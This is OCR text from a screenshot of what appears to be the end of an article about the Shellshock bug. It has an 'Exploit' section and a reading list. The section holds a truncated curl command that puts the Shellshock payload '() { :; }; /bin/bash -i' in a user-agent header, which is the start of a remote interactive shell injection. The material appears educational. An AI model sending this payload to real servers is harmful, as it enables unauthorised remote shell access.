
Exploit
curl -fs -H 
"user-agent: () { :; }; /bin/bash -i 
Further Reading
Inside Shellshock: How hackers are using it to
exploit systems
Wikipedia - Shellshock (software bug)
Gundavaram, Shishir. “The Common Gateway Interface (CGI).”
O’Reilly Media - Technology and Business Training, O’Reilly &
Associates, Inc.,
https://www.oreilly.com/openbook/cgi/ch01_01.html
.
↩︎